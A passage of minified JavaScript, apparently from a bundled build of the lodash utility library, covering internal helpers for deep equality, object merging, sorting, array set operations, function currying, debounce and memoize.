R:if(t.byteLength!=n.byteLength||t.byteOffset!=n.byteOffset)return!1;t=t.buffer,n=n.buffer;case L:return!(t.byteLength!=n.byteLength||!i(new Kt(t),new Kt(n)));case g:case _:case x:return Ma(+t,+n);case y:return t.name==n.name&&t.message==n.message;case O:case T:return t==n+"";case E:var l=ie;case k:var s=1&r;if(l||(l=se),t.size!=n.size&&!s)return!1;var c=a.get(t);if(c)return c==n;r|=2,a.set(t,n);var u=Zo(l(t),l(n),r,o,i,a);return a.delete(t),u;case C:if(Be)return Be.call(t)==Be.call(n)}return!1}(t,n,c,e,r,i,a);if(!(1&e)){var h=d&&Pt.call(t,"__wrapped__"),w=p&&Pt.call(n,"__wrapped__");if(h||w){var b=h?t.value():t,A=w?n.value():n;return a||(a=new qe),i(b,A,e,r,a)}}return!!f&&(a||(a=new qe),function(t,n,e,r,i,a){var l=1&e,s=ni(t),c=s.length;if(c!=ni(n).length&&!l)return!1;for(var u=c;u--;){var d=s[u];if(!(l?d in n:Pt.call(n,d)))return!1}var p=a.get(t),f=a.get(n);if(p&&f)return p==n&&f==t;var h=!0;a.set(t,n),a.set(n,t);for(var v=l;++u<c;){var m=t[d=s[u]],g=n[d];if(r)var _=l?r(g,m,d,n,t,a):r(m,g,d,t,n,a);if(!(_===o?m===g||i(m,g,e,r,a):_)){h=!1;break}v||(v="constructor"==d)}if(h&&!v){var y=t.constructor,w=n.constructor;y==w||!("constructor"in t)||!("constructor"in n)||"function"==typeof y&&y instanceof y&&"function"==typeof w&&w instanceof w||(h=!1)}return a.delete(t),a.delete(n),h}(t,n,e,r,i,a))}(t,n,e,r,Ir,i))}function Lr(t,n,e,r){var i=e.length,a=i,l=!r;if(null==t)return!a;for(t=St(t);i--;){var s=e[i];if(l&&s[2]?s[1]!==t[s[0]]:!(s[0]in t))return!1}for(;++i<a;){var c=(s=e[i])[0],u=t[c],d=s[1];if(l&&s[2]){if(u===o&&!(c in t))return!1}else{var p=new qe;if(r)var f=r(u,d,c,t,n,p);if(!(f===o?Ir(d,u,3,r,p):f))return!1}}return!0}function Rr(t){return!(!Za(t)||(n=t,Dt&&Dt in n))&&(Xa(t)?Mt:vt).test(Fi(t));var n}function Pr(t){return"function"==typeof t?t:null==t?es:"object"==typeof t?Ga(t)?Ur(t[0],t[1]):Fr(t):ds(t)}function Nr(t){if(!bi(t))return ve(t);var n=[];for(var e in St(t))Pt.call(t,e)&&"constructor"!=e&&n.push(e);return n}function Dr(t,n){return t<n}function Br(t,n){var e=-1,o=za(t)?r(t.length):[];return ur(t,(function(t,r,i){o[++e]=n(t,r,i)})),o}function Fr(t){var n=si(t);return 1==n.length&&n[0][2]?xi(n[0][0],n[0][1]):function(e){return e===t||Lr(e,t,n)}}function Ur(t,n){return _i(t)&&Ei(n)?xi(Bi(t),n):function(e){var r=Al(e,t);return r===o&&r===n?Ol(e,t):Ir(n,r,3)}}function Mr(t,n,e,r,i){t!==n&&mr(n,(function(a,l){if(i||(i=new qe),Za(a))!function(t,n,e,r,i,a,l){var s=Oi(t,e),c=Oi(n,e),u=l.get(c);if(u)$e(t,e,u);else{var d=a?a(s,c,e+"",t,n,l):o,p=d===o;if(p){var f=Ga(c),h=!f&&qa(c),v=!f&&!h&&sl(c);d=c,f||h||v?Ga(s)?d=s:Va(s)?d=ko(s):h?(p=!1,d=bo(c,!0)):v?(p=!1,d=xo(c,!0)):d=[]:rl(c)||Ka(c)?(d=s,Ka(s)?d=ml(s):Za(s)&&!Xa(s)||(d=hi(c))):p=!1}p&&(l.set(c,d),i(d,c,r,a,l),l.delete(c)),$e(t,e,d)}}(t,n,l,e,Mr,r,i);else{var s=r?r(Oi(t,l),a,l+"",t,n,i):o;s===o&&(s=a),$e(t,l,s)}}),Ll)}function jr(t,n){var e=t.length;if(e)return mi(n+=n<0?e:0,e)?t[n]:o}function Hr(t,n,e){n=n.length?Rn(n,(function(t){return Ga(t)?function(n){return br(n,1===t.length?t[0]:t)}:t})):[es];var r=-1;n=Rn(n,Xn(ai()));var o=Br(t,(function(t,e,o){var i=Rn(n,(function(n){return n(t)}));return{criteria:i,index:++r,value:t}}));return function(t,n){var r=t.length;for(t.sort((function(t,n){return function(t,n,e){for(var r=-1,o=t.criteria,i=n.criteria,a=o.length,l=e.length;++r<a;){var s=So(o[r],i[r]);if(s)return r>=l?s:s*("desc"==e[r]?-1:1)}return t.index-n.index}(t,n,e)}));r--;)t[r]=t[r].value;return t}(o)}function Kr(t,n,e){for(var r=-1,o=n.length,i={};++r<o;){var a=n[r],l=br(t,a);e(l,a)&&Xr(i,go(a,t),l)}return i}function Gr(t,n,e,r){var o=r?Hn:jn,i=-1,a=n.length,l=t;for(t===n&&(n=ko(n)),e&&(l=Rn(t,Xn(e)));++i<a;)for(var s=0,c=n[i],u=e?e(c):c;(s=o(l,u,s,r))>-1;)l!==t&&qt.call(l,s,1),qt.call(t,s,1);return t}function Qr(t,n){for(var e=t?n.length:0,r=e-1;e--;){var o=n[e];if(e==r||o!==i){var i=o;mi(o)?qt.call(t,o,1):so(t,o)}}return t}function zr(t,n){return t+hn(we()*(n-t+1))}function Vr(t,n){var e="";if(!t||n<1||n>d)return e;do{n%2&&(e+=t),(n=hn(n/2))&&(t+=t)}while(n);return e}function qr(t,n){return Ci(Si(t,n,es),t+"")}function Wr(t){return Ye(Ml(t))}function Yr(t,n){var e=Ml(t);return Ri(e,ir(n,0,e.length))}function Xr(t,n,e,r){if(!Za(t))return t;for(var i=-1,a=(n=go(n,t)).length,l=a-1,s=t;null!=s&&++i<a;){var c=Bi(n[i]),u=e;if("__proto__"===c||"constructor"===c||"prototype"===c)return t;if(i!=l){var d=s[c];(u=r?r(d,c,s):o)===o&&(u=Za(d)?d:mi(n[i+1])?[]:{})}Ze(s,c,u),s=s[c]}return t}var Jr=Te?function(t,n){return Te.set(t,n),t}:es,$r=tn?function(t,n){return tn(t,"toString",{configurable:!0,enumerable:!1,value:Zl(n),writable:!0})}:es;function Zr(t){return Ri(Ml(t))}function to(t,n,e){var o=-1,i=t.length;n<0&&(n=-n>i?0:i+n),(e=e>i?i:e)<0&&(e+=i),i=n>e?0:e-n>>>0,n>>>=0;for(var a=r(i);++o<i;)a[o]=t[o+n];return a}function no(t,n){var e;return ur(t,(function(t,r,o){return!(e=n(t,r,o))})),!!e}function eo(t,n,e){var r=0,o=null==t?r:t.length;if("number"==typeof n&&n==n&&o<=2147483647){for(;r<o;){var i=r+o>>>1,a=t[i];null!==a&&!ll(a)&&(e?a<=n:a<n)?r=i+1:o=i}return o}return ro(t,n,es,e)}function ro(t,n,e,r){var i=0,a=null==t?0:t.length;if(0===a)return 0;for(var l=(n=e(n))!=n,s=null===n,c=ll(n),u=n===o;i<a;){var d=hn((i+a)/2),p=e(t[d]),f=p!==o,h=null===p,v=p==p,m=ll(p);if(l)var g=r||v;else g=u?v&&(r||f):s?v&&f&&(r||!h):c?v&&f&&!h&&(r||!m):!h&&!m&&(r?p<=n:p<n);g?i=d+1:a=d}return ge(a,4294967294)}function oo(t,n){for(var e=-1,r=t.length,o=0,i=[];++e<r;){var a=t[e],l=n?n(a):a;if(!e||!Ma(l,s)){var s=l;i[o++]=0===a?0:a}}return i}function io(t){return"number"==typeof t?t:ll(t)?p:+t}function ao(t){if("string"==typeof t)return t;if(Ga(t))return Rn(t,ao)+"";if(ll(t))return Fe?Fe.call(t):"";var n=t+"";return"0"==n&&1/t==-1/0?"-0":n}function lo(t,n,e){var r=-1,o=In,i=t.length,a=!0,l=[],s=l;if(e)a=!1,o=Ln;else if(i>=200){var c=n?null:qo(t);if(c)return se(c);a=!1,o=$n,s=new Ve}else s=n?[]:l;t:for(;++r<i;){var u=t[r],d=n?n(u):u;if(u=e||0!==u?u:0,a&&d==d){for(var p=s.length;p--;)if(s[p]===d)continue t;n&&s.push(d),l.push(u)}else o(s,d,e)||(s!==l&&s.push(d),l.push(u))}return l}function so(t,n){return null==(t=Ai(t,n=go(n,t)))||delete t[Bi(Yi(n))]}function co(t,n,e,r){return Xr(t,n,e(br(t,n)),r)}function uo(t,n,e,r){for(var o=t.length,i=r?o:-1;(r?i--:++i<o)&&n(t[i],i,t););return e?to(t,r?0:i,r?i+1:o):to(t,r?i+1:0,r?o:i)}function po(t,n){var e=t;return e instanceof Ke&&(e=e.value()),Nn(n,(function(t,n){return n.func.apply(n.thisArg,Pn([t],n.args))}),e)}function fo(t,n,e){var o=t.length;if(o<2)return o?lo(t[0]):[];for(var i=-1,a=r(o);++i<o;)for(var l=t[i],s=-1;++s<o;)s!=i&&(a[i]=cr(a[i]||l,t[s],n,e));return lo(vr(a,1),n,e)}function ho(t,n,e){for(var r=-1,i=t.length,a=n.length,l={};++r<i;){var s=r<a?n[r]:o;e(l,t[r],s)}return l}function vo(t){return Va(t)?t:[]}function mo(t){return"function"==typeof t?t:es}function go(t,n){return Ga(t)?t:_i(t,n)?[t]:Di(gl(t))}var _o=qr;function yo(t,n,e){var r=t.length;return e=e===o?r:e,!n&&e>=r?t:to(t,n,e)}var wo=ln||function(t){return pn.clearTimeout(t)};function bo(t,n){if(n)return t.slice();var e=t.length,r=Gt?Gt(e):new t.constructor(e);return t.copy(r),r}function Eo(t){var n=new t.constructor(t.byteLength);return new Kt(n).set(new Kt(t)),n}function xo(t,n){var e=n?Eo(t.buffer):t.buffer;return new t.constructor(e,t.byteOffset,t.length)}function So(t,n){if(t!==n){var e=t!==o,r=null===t,i=t==t,a=ll(t),l=n!==o,s=null===n,c=n==n,u=ll(n);if(!s&&!u&&!a&&t>n||a&&l&&c&&!s&&!u||r&&l&&c||!e&&c||!i)return 1;if(!r&&!a&&!u&&t<n||u&&e&&i&&!r&&!a||s&&e&&i||!l&&i||!c)return-1}return 0}function Ao(t,n,e,o){for(var i=-1,a=t.length,l=e.length,s=-1,c=n.length,u=me(a-l,0),d=r(c+u),p=!o;++s<c;)d[s]=n[s];for(;++i<l;)(p||i<a)&&(d[e[i]]=t[i]);for(;u--;)d[s++]=t[i++];return d}function Oo(t,n,e,o){for(var i=-1,a=t.length,l=-1,s=e.length,c=-1,u=n.length,d=me(a-s,0),p=r(d+u),f=!o;++i<d;)p[i]=t[i];for(var h=i;++c<u;)p[h+c]=n[c];for(;++l<s;)(f||i<a)&&(p[h+e[l]]=t[i++]);return p}function ko(t,n){var e=-1,o=t.length;for(n||(n=r(o));++e<o;)n[e]=t[e];return n}function To(t,n,e,r){var i=!e;e||(e={});for(var a=-1,l=n.length;++a<l;){var s=n[a],c=r?r(e[s],t[s],s,e,t):o;c===o&&(c=t[s]),i?rr(e,s,c):Ze(e,s,c)}return e}function Co(t,n){return function(e,r){var o=Ga(e)?An:nr,i=n?n():{};return o(e,t,ai(r,2),i)}}function Io(t){return qr((function(n,e){var r=-1,i=e.length,a=i>1?e[i-1]:o,l=i>2?e[2]:o;for(a=t.length>3&&"function"==typeof a?(i--,a):o,l&&gi(e[0],e[1],l)&&(a=i<3?o:a,i=1),n=St(n);++r<i;){var s=e[r];s&&t(n,s,r,a)}return n}))}function Lo(t,n){return function(e,r){if(null==e)return e;if(!za(e))return t(e,r);for(var o=e.length,i=n?o:-1,a=St(e);(n?i--:++i<o)&&!1!==r(a[i],i,a););return e}}function Ro(t){return function(n,e,r){for(var o=-1,i=St(n),a=r(n),l=a.length;l--;){var s=a[t?l:++o];if(!1===e(i[s],s,i))break}return n}}function Po(t){return function(n){var e=oe(n=gl(n))?de(n):o,r=e?e[0]:n.charAt(0),i=e?yo(e,1).join(""):n.slice(1);return r[t]()+i}}function No(t){return function(n){return Nn(Xl(Kl(n).replace(Xt,"")),t,"")}}function Do(t){return function(){var n=arguments;switch(n.length){case 0:return new t;case 1:return new t(n[0]);case 2:return new t(n[0],n[1]);case 3:return new t(n[0],n[1],n[2]);case 4:return new t(n[0],n[1],n[2],n[3]);case 5:return new t(n[0],n[1],n[2],n[3],n[4]);case 6:return new t(n[0],n[1],n[2],n[3],n[4],n[5]);case 7:return new t(n[0],n[1],n[2],n[3],n[4],n[5],n[6])}var e=Me(t.prototype),r=t.apply(e,n);return Za(r)?r:e}}function Bo(t){return function(n,e,r){var i=St(n);if(!za(n)){var a=ai(e,3);n=Il(n),e=function(t){return a(i[t],t,i)}}var l=t(n,e,r);return l>-1?i[a?n[l]:l]:o}}function Fo(t){return ti((function(n){var e=n.length,r=e,a=He.prototype.thru;for(t&&n.reverse();r--;){var l=n[r];if("function"!=typeof l)throw new kt(i);if(a&&!s&&"wrapper"==oi(l))var s=new He([],!0)}for(r=s?r:e;++r<e;){var c=oi(l=n[r]),u="wrapper"==c?ri(l):o;s=u&&yi(u[0])&&424==u[1]&&!u[4].length&&1==u[9]?s[oi(u[0])].apply(s,u[3]):1==l.length&&yi(l)?s[c]():s.thru(l)}return function(){var t=arguments,r=t[0];if(s&&1==t.length&&Ga(r))return s.plant(r).value();for(var o=0,i=e?n[o].apply(this,t):r;++o<e;)i=n[o].call(this,i);return i}}))}function Uo(t,n,e,i,a,l,s,u,d,p){var f=n&c,h=1&n,v=2&n,m=24&n,g=512&n,_=v?o:Do(t);return function c(){for(var y=arguments.length,w=r(y),b=y;b--;)w[b]=arguments[b];if(m)var E=ii(c),x=function(t,n){for(var e=t.length,r=0;e--;)t[e]===n&&++r;return r}(w,E);if(i&&(w=Ao(w,i,a,m)),l&&(w=Oo(w,l,s,m)),y-=x,m&&y<p){var S=le(w,E);return zo(t,n,Uo,c.placeholder,e,w,S,u,d,p-y)}var A=h?e:this,O=v?A[t]:t;return y=w.length,u?w=function(t,n){for(var e=t.length,r=ge(n.length,e),i=ko(t);r--;){var a=n[r];t[r]=mi(a,e)?i[a]:o}return t}(w,u):g&&y>1&&w.reverse(),f&&d<y&&(w.length=d),this&&this!==pn&&this instanceof c&&(O=_||Do(O)),O.apply(A,w)}}function Mo(t,n){return function(e,r){return function(t,n,e,r){return _r(t,(function(t,o,i){n(r,e(t),o,i)})),r}(e,t,n(r),{})}}function jo(t,n){return function(e,r){var i;if(e===o&&r===o)return n;if(e!==o&&(i=e),r!==o){if(i===o)return r;"string"==typeof e||"string"==typeof r?(e=ao(e),r=ao(r)):(e=io(e),r=io(r)),i=t(e,r)}return i}}function Ho(t){return ti((function(n){return n=Rn(n,Xn(ai())),qr((function(e){var r=this;return t(n,(function(t){return Sn(t,r,e)}))}))}))}function Ko(t,n){var e=(n=n===o?" ":ao(n)).length;if(e<2)return e?Vr(n,t):n;var r=Vr(n,fn(t/ue(n)));return oe(n)?yo(de(r),0,t).join(""):r.slice(0,t)}function Go(t){return function(n,e,i){return i&&"number"!=typeof i&&gi(n,e,i)&&(e=i=o),n=pl(n),e===o?(e=n,n=0):e=pl(e),function(t,n,e,o){for(var i=-1,a=me(fn((n-t)/(e||1)),0),l=r(a);a--;)l[o?a:++i]=t,t+=e;return l}(n,e,i=i===o?n<e?1:-1:pl(i),t)}}function Qo(t){return function(n,e){return"string"==typeof n&&"string"==typeof e||(n=vl(n),e=vl(e)),t(n,e)}}function zo(t,n,e,r,i,a,l,c,u,d){var p=8&n;n|=p?s:64,4&(n&=~(p?64:s))||(n&=-4);var f=[t,n,i,p?a:o,p?l:o,p?o:a,p?o:l,c,u,d],h=e.apply(o,f);return yi(t)&&ki(h,f),h.placeholder=r,Ii(h,t,n)}function Vo(t){var n=xt[t];return function(t,e){if(t=vl(t),(e=null==e?0:ge(fl(e),292))&&Fn(t)){var r=(gl(t)+"e").split("e");return+((r=(gl(n(r[0]+"e"+(+r[1]+e)))+"e").split("e"))[0]+"e"+(+r[1]-e))}return n(t)}}var qo=Ae&&1/se(new Ae([,-0]))[1]==u?function(t){return new Ae(t)}:ls;function Wo(t){return function(n){var e=pi(n);return e==E?ie(n):e==k?ce(n):function(t,n){return Rn(n,(function(n){return[n,t[n]]}))}(n,t(n))}}function Yo(t,n,e,a,u,d,p,f){var h=2&n;if(!h&&"function"!=typeof t)throw new kt(i);var v=a?a.length:0;if(v||(n&=-97,a=u=o),p=p===o?p:me(fl(p),0),f=f===o?f:fl(f),v-=u?u.length:0,64&n){var m=a,g=u;a=u=o}var _=h?o:ri(t),y=[t,n,e,a,u,m,g,d,p,f];if(_&&function(t,n){var e=t[1],r=n[1],o=e|r,i=o<131,a=r==c&&8==e||r==c&&256==e&&t[7].length<=n[8]||384==r&&n[7].length<=n[8]&&8==e;if(!i&&!a)return t;1&r&&(t[2]=n[2],o|=1&e?0:4);var s=n[3];if(s){var u=t[3];t[3]=u?Ao(u,s,n[4]):s,t[4]=u?le(t[3],l):n[4]}(s=n[5])&&(u=t[5],t[5]=u?Oo(u,s,n[6]):s,t[6]=u?le(t[5],l):n[6]),(s=n[7])&&(t[7]=s),r&c&&(t[8]=null==t[8]?n[8]:ge(t[8],n[8])),null==t[9]&&(t[9]=n[9]),t[0]=n[0],t[1]=o}(y,_),t=y[0],n=y[1],e=y[2],a=y[3],u=y[4],!(f=y[9]=y[9]===o?h?0:t.length:me(y[9]-v,0))&&24&n&&(n&=-25),n&&1!=n)w=8==n||16==n?function(t,n,e){var i=Do(t);return function a(){for(var l=arguments.length,s=r(l),c=l,u=ii(a);c--;)s[c]=arguments[c];var d=l<3&&s[0]!==u&&s[l-1]!==u?[]:le(s,u);return(l-=d.length)<e?zo(t,n,Uo,a.placeholder,o,s,d,o,o,e-l):Sn(this&&this!==pn&&this instanceof a?i:t,this,s)}}(t,n,f):n!=s&&33!=n||u.length?Uo.apply(o,y):function(t,n,e,o){var i=1&n,a=Do(t);return function n(){for(var l=-1,s=arguments.length,c=-1,u=o.length,d=r(u+s),p=this&&this!==pn&&this instanceof n?a:t;++c<u;)d[c]=o[c];for(;s--;)d[c++]=arguments[++l];return Sn(p,i?e:this,d)}}(t,n,e,a);else var w=function(t,n,e){var r=1&n,o=Do(t);return function n(){return(this&&this!==pn&&this instanceof n?o:t).apply(r?e:this,arguments)}}(t,n,e);return Ii((_?Jr:ki)(w,y),t,n)}function Xo(t,n,e,r){return t===o||Ma(t,It[e])&&!Pt.call(r,e)?n:t}function Jo(t,n,e,r,i,a){return Za(t)&&Za(n)&&(a.set(n,t),Mr(t,n,o,Jo,a),a.delete(n)),t}function $o(t){return rl(t)?o:t}function Zo(t,n,e,r,i,a){var l=1&e,s=t.length,c=n.length;if(s!=c&&!(l&&c>s))return!1;var u=a.get(t),d=a.get(n);if(u&&d)return u==n&&d==t;var p=-1,f=!0,h=2&e?new Ve:o;for(a.set(t,n),a.set(n,t);++p<s;){var v=t[p],m=n[p];if(r)var g=l?r(m,v,p,n,t,a):r(v,m,p,t,n,a);if(g!==o){if(g)continue;f=!1;break}if(h){if(!Bn(n,(function(t,n){if(!$n(h,n)&&(v===t||i(v,t,e,r,a)))return h.push(n)}))){f=!1;break}}else if(v!==m&&!i(v,m,e,r,a)){f=!1;break}}return a.delete(t),a.delete(n),f}function ti(t){return Ci(Si(t,o,Qi),t+"")}function ni(t){return Er(t,Il,ui)}function ei(t){return Er(t,Ll,di)}var ri=Te?function(t){return Te.get(t)}:ls;function oi(t){for(var n=t.name+"",e=Ce[n],r=Pt.call(Ce,n)?e.length:0;r--;){var o=e[r],i=o.func;if(null==i||i==t)return o.name}return n}function ii(t){return(Pt.call(Ue,"placeholder")?Ue:t).placeholder}function ai(){var t=Ue.iteratee||rs;return t=t===rs?Pr:t,arguments.length?t(arguments[0],arguments[1]):t}function li(t,n){var e,r,o=t.__data__;return("string"==(r=typeof(e=n))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==e:null===e)?o["string"==typeof n?"string":"hash"]:o.map}function si(t){for(var n=Il(t),e=n.length;e--;){var r=n[e],o=t[r];n[e]=[r,o,Ei(o)]}return n}function ci(t,n){var e=function(t,n){return null==t?o:t[n]}(t,n);return Rr(e)?e:o}var ui=mn?function(t){return null==t?[]:(t=St(t),Cn(mn(t),(function(n){return Vt.call(t,n)})))}:hs,di=mn?function(t){for(var n=[];t;)Pn(n,ui(t)),t=Qt(t);return n}:hs,pi=xr;function fi(t,n,e){for(var r=-1,o=(n=go(n,t)).length,i=!1;++r<o;){var a=Bi(n[r]);if(!(i=null!=t&&e(t,a)))break;t=t[a]}return i||++r!=o?i:!!(o=null==t?0:t.length)&&$a(o)&&mi(a,o)&&(Ga(t)||Ka(t))}function hi(t){return"function"!=typeof t.constructor||bi(t)?{}:Me(Qt(t))}function vi(t){return Ga(t)||Ka(t)||!!(Wt&&t&&t[Wt])}function mi(t,n){var e=typeof t;return!!(n=null==n?d:n)&&("number"==e||"symbol"!=e&&gt.test(t))&&t>-1&&t%1==0&&t<n}function gi(t,n,e){if(!Za(e))return!1;var r=typeof n;return!!("number"==r?za(e)&&mi(n,e.length):"string"==r&&n in e)&&Ma(e[n],t)}function _i(t,n){if(Ga(t))return!1;var e=typeof t;return!("number"!=e&&"symbol"!=e&&"boolean"!=e&&null!=t&&!ll(t))||Z.test(t)||!$.test(t)||null!=n&&t in St(n)}function yi(t){var n=oi(t),e=Ue[n];if("function"!=typeof e||!(n in Ke.prototype))return!1;if(t===e)return!0;var r=ri(e);return!!r&&t===r[0]}(Ee&&pi(new Ee(new ArrayBuffer(1)))!=R||xe&&pi(new xe)!=E||Se&&pi(Se.resolve())!=A||Ae&&pi(new Ae)!=k||Oe&&pi(new Oe)!=I)&&(pi=function(t){var n=xr(t),e=n==S?t.constructor:o,r=e?Fi(e):"";if(r)switch(r){case Ie:return R;case Le:return E;case Re:return A;case Pe:return k;case Ne:return I}return n});var wi=Lt?Xa:vs;function bi(t){var n=t&&t.constructor;return t===("function"==typeof n&&n.prototype||It)}function Ei(t){return t==t&&!Za(t)}function xi(t,n){return function(e){return null!=e&&e[t]===n&&(n!==o||t in St(e))}}function Si(t,n,e){return n=me(n===o?t.length-1:n,0),function(){for(var o=arguments,i=-1,a=me(o.length-n,0),l=r(a);++i<a;)l[i]=o[n+i];i=-1;for(var s=r(n+1);++i<n;)s[i]=o[i];return s[n]=e(l),Sn(t,this,s)}}function Ai(t,n){return n.length<2?t:br(t,to(n,0,-1))}function Oi(t,n){if(("constructor"!==n||"function"!=typeof t[n])&&"__proto__"!=n)return t[n]}var ki=Li(Jr),Ti=dn||function(t,n){return pn.setTimeout(t,n)},Ci=Li($r);function Ii(t,n,e){var r=n+"";return Ci(t,function(t,n){var e=n.length;if(!e)return t;var r=e-1;return n[r]=(e>1?"& ":"")+n[r],n=n.join(e>2?", ":" "),t.replace(it,"{\n/* [wrapped with "+n+"] */\n")}(r,function(t,n){return On(h,(function(e){var r="_."+e[0];n&e[1]&&!In(t,r)&&t.push(r)})),t.sort()}(function(t){var n=t.match(at);return n?n[1].split(lt):[]}(r),e)))}function Li(t){var n=0,e=0;return function(){var r=_e(),i=16-(r-e);if(e=r,i>0){if(++n>=800)return arguments[0]}else n=0;return t.apply(o,arguments)}}function Ri(t,n){var e=-1,r=t.length,i=r-1;for(n=n===o?r:n;++e<n;){var a=zr(e,i),l=t[a];t[a]=t[e],t[e]=l}return t.length=n,t}var Pi,Ni,Di=(Pi=Pa((function(t){var n=[];return 46===t.charCodeAt(0)&&n.push(""),t.replace(tt,(function(t,e,r,o){n.push(r?o.replace(ut,"$1"):e||t)})),n}),(function(t){return 500===Ni.size&&Ni.clear(),t})),Ni=Pi.cache,Pi);function Bi(t){if("string"==typeof t||ll(t))return t;var n=t+"";return"0"==n&&1/t==-1/0?"-0":n}function Fi(t){if(null!=t){try{return Rt.call(t)}catch(t){}try{return t+""}catch(t){}}return""}function Ui(t){if(t instanceof Ke)return t.clone();var n=new He(t.__wrapped__,t.__chain__);return n.__actions__=ko(t.__actions__),n.__index__=t.__index__,n.__values__=t.__values__,n}var Mi=qr((function(t,n){return Va(t)?cr(t,vr(n,1,Va,!0)):[]})),ji=qr((function(t,n){var e=Yi(n);return Va(e)&&(e=o),Va(t)?cr(t,vr(n,1,Va,!0),ai(e,2)):[]})),Hi=qr((function(t,n){var e=Yi(n);return Va(e)&&(e=o),Va(t)?cr(t,vr(n,1,Va,!0),o,e):[]}));function Ki(t,n,e){var r=null==t?0:t.length;if(!r)return-1;var o=null==e?0:fl(e);return o<0&&(o=me(r+o,0)),Mn(t,ai(n,3),o)}function Gi(t,n,e){var r=null==t?0:t.length;if(!r)return-1;var i=r-1;return e!==o&&(i=fl(e),i=e<0?me(r+i,0):ge(i,r-1)),Mn(t,ai(n,3),i,!0)}function Qi(t){return null!=t&&t.length?vr(t,1):[]}function zi(t){return t&&t.length?t[0]:o}var Vi=qr((function(t){var n=Rn(t,vo);return n.length&&n[0]===t[0]?kr(n):[]})),qi=qr((function(t){var n=Yi(t),e=Rn(t,vo);return n===Yi(e)?n=o:e.pop(),e.length&&e[0]===t[0]?kr(e,ai(n,2)):[]})),Wi=qr((function(t){var n=Yi(t),e=Rn(t,vo);return(n="function"==typeof n?n:o)&&e.pop(),e.length&&e[0]===t[0]?kr(e,o,n):[]}));function Yi(t){var n=null==t?0:t.length;return n?t[n-1]:o}var Xi=qr(Ji);function Ji(t,n){return t&&t.length&&n&&n.length?Gr(t,n):t}var $i=ti((function(t,n){var e=null==t?0:t.length,r=or(t,n);return Qr(t,Rn(n,(function(t){return mi(t,e)?+t:t})).sort(So)),r}));function Zi(t){return null==t?t:be.call(t)}var ta=qr((function(t){return lo(vr(t,1,Va,!0))})),na=qr((function(t){var n=Yi(t);return Va(n)&&(n=o),lo(vr(t,1,Va,!0),ai(n,2))})),ea=qr((function(t){var n=Yi(t);return n="function"==typeof n?n:o,lo(vr(t,1,Va,!0),o,n)}));function ra(t){if(!t||!t.length)return[];var n=0;return t=Cn(t,(function(t){if(Va(t))return n=me(t.length,n),!0})),Wn(n,(function(n){return Rn(t,Qn(n))}))}function oa(t,n){if(!t||!t.length)return[];var e=ra(t);return null==n?e:Rn(e,(function(t){return Sn(n,o,t)}))}var ia=qr((function(t,n){return Va(t)?cr(t,n):[]})),aa=qr((function(t){return fo(Cn(t,Va))})),la=qr((function(t){var n=Yi(t);return Va(n)&&(n=o),fo(Cn(t,Va),ai(n,2))})),sa=qr((function(t){var n=Yi(t);return n="function"==typeof n?n:o,fo(Cn(t,Va),o,n)})),ca=qr(ra),ua=qr((function(t){var n=t.length,e=n>1?t[n-1]:o;return e="function"==typeof e?(t.pop(),e):o,oa(t,e)}));function da(t){var n=Ue(t);return n.__chain__=!0,n}function pa(t,n){return n(t)}var fa=ti((function(t){var n=t.length,e=n?t[0]:0,r=this.__wrapped__,i=function(n){return or(n,t)};return!(n>1||this.__actions__.length)&&r instanceof Ke&&mi(e)?((r=r.slice(e,+e+(n?1:0))).__actions__.push({func:pa,args:[i],thisArg:o}),new He(r,this.__chain__).thru((function(t){return n&&!t.length&&t.push(o),t}))):this.thru(i)})),ha=Co((function(t,n,e){Pt.call(t,e)?++t[e]:rr(t,e,1)})),va=Bo(Ki),ma=Bo(Gi);function ga(t,n){return(Ga(t)?On:ur)(t,ai(n,3))}function _a(t,n){return(Ga(t)?kn:dr)(t,ai(n,3))}var ya=Co((function(t,n,e){Pt.call(t,e)?t[e].push(n):rr(t,e,[n])})),wa=qr((function(t,n,e){var o=-1,i="function"==typeof n,a=za(t)?r(t.length):[];return ur(t,(function(t){a[++o]=i?Sn(n,t,e):Tr(t,n,e)})),a})),ba=Co((function(t,n,e){rr(t,e,n)}));function Ea(t,n){return(Ga(t)?Rn:Br)(t,ai(n,3))}var xa=Co((function(t,n,e){t[e?0:1].push(n)}),(function(){return[[],[]]})),Sa=qr((function(t,n){if(null==t)return[];var e=n.length;return e>1&&gi(t,n[0],n[1])?n=[]:e>2&&gi(n[0],n[1],n[2])&&(n=[n[0]]),Hr(t,vr(n,1),[])})),Aa=un||function(){return pn.Date.now()};function Oa(t,n,e){return n=e?o:n,n=t&&null==n?t.length:n,Yo(t,c,o,o,o,o,n)}function ka(t,n){var e;if("function"!=typeof n)throw new kt(i);return t=fl(t),function(){return--t>0&&(e=n.apply(this,arguments)),t<=1&&(n=o),e}}var Ta=qr((function(t,n,e){var r=1;if(e.length){var o=le(e,ii(Ta));r|=s}return Yo(t,r,n,e,o)})),Ca=qr((function(t,n,e){var r=3;if(e.length){var o=le(e,ii(Ca));r|=s}return Yo(n,r,t,e,o)}));function Ia(t,n,e){var r,a,l,s,c,u,d=0,p=!1,f=!1,h=!0;if("function"!=typeof t)throw new kt(i);function v(n){var e=r,i=a;return r=a=o,d=n,s=t.apply(i,e)}function m(t){var e=t-u;return u===o||e>=n||e<0||f&&t-d>=l}function g(){var t=Aa();if(m(t))return _(t);c=Ti(g,function(t){var e=n-(t-u);return f?ge(e,l-(t-d)):e}(t))}function _(t){return c=o,h&&r?v(t):(r=a=o,s)}function y(){var t=Aa(),e=m(t);if(r=arguments,a=this,u=t,e){if(c===o)return function(t){return d=t,c=Ti(g,n),p?v(t):s}(u);if(f)return wo(c),c=Ti(g,n),v(u)}return c===o&&(c=Ti(g,n)),s}return n=vl(n)||0,Za(e)&&(p=!!e.leading,l=(f="maxWait"in e)?me(vl(e.maxWait)||0,n):l,h="trailing"in e?!!e.trailing:h),y.cancel=function(){c!==o&&wo(c),d=0,r=u=a=c=o},y.flush=function(){return c===o?s:_(Aa())},y}var La=qr((function(t,n){return sr(t,1,n)})),Ra=qr((function(t,n,e){return sr(t,vl(n)||0,e)}));function Pa(t,n){if("function"!=typeof t||null!=n&&"function"!=typeof n)throw new kt(i);var e=function(){var r=arguments,o=n?n.apply(this,r):r[0],i=e.cache;if(i.has(o))return i.get(o);var a=t.apply(this,r);return e.cache=i.set(o,a)||i,a};return e.cache=new(Pa.Cache||ze),e}function Na(t){if("function"!=typeof t)throw new kt(i);return function(){var n=arguments;switch(n.length){case 0:return!t.call(this);case 1:return!t.call(this,n[0]);case 2:return!t.call(this,n[0],n[1]);case 